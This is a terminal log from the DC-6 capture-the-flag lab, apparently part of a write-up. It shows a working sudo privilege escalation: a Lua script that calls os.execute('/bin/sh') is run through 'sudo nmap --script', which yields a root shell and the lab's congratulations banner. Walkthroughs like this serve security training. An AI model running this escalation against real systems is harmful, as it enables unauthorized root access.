 jens@dc-6:~$ echo 'os.execute("/bin/sh")' > getShell
jens@dc-6:~$
jens@dc-6:~$ sudo nmap --script
--script=          --script-args=     --script-trace     --script-updatedb
jens@dc-6:~$ sudo nmap --script
--script=          --script-args=     --script-trace     --script-updatedb
jens@dc-6:~$ sudo nmap --script=getShell

Starting Nmap 7.40 ( https://nmap.org ) at 2023-10-16 17:43 AEST
NSE: Warning: Loading 'getShell' -- the recommended file extension is '.nse'.
# uid=0(root) gid=0(root) groups=0(root)
# backups.sh  backups.tar.gz  getShell
# root
# # #
# /bin/sh: 6: CD: not found
# # theflag.txt
#

Yb        dP 888888 88     88         8888b.   dP"Yb  88b 88 888888 d8b
 Yb  db  dP  88__   88     88          8I  Yb dP   Yb 88Yb88 88__   Y8P
  YbdPYbdP   88""   88  .o 88  .o      8I  dY Yb   dP 88 Y88 88""   `"'
   YP  YP    888888 88ood8 88ood8     8888Y"   YbodP  88  Y8 888888 (8)


Congratulations!!!

Hope you enjoyed DC-6.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.

If you enjoyed this CTF, send me a tweet via @DCAU7.